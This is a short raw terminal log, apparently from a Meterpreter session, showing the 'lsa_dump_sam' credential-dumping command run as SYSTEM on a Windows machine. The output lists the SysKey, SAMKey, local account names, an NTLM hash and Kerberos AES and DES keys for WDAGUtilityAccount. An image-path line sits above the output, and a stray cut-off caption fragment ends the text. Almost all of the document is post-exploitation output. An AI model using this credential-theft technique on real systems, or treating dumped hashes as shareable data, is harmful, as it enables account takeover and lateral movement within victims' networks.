 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : DESKTOP-0G8DO04
SysKey : 68d4dfa62a110c9b8d15fc02c34b7ca9
Local SID : S-1-5-21-1172896238-4062537166-402828789
SAMKey : 2b6b49b224a62c7eebfbddd270287962
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 2c7a641b81f87d171bd5061939bdfd6f
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 72574cd3b8545757965ad2f302d09695
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 261aed6a31d9be7d699ea502859e0448d44385d694a6ef6adbbff4e3fe8b7c8b
aes128_hmac       (4096) : 1e080b6380aaa8abb3b5df91fcf792c1
des_cbc_md5       (4096) : ad16048cab4f49ae
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5       : ad16048cab4f49ae
KA
"the quieter yo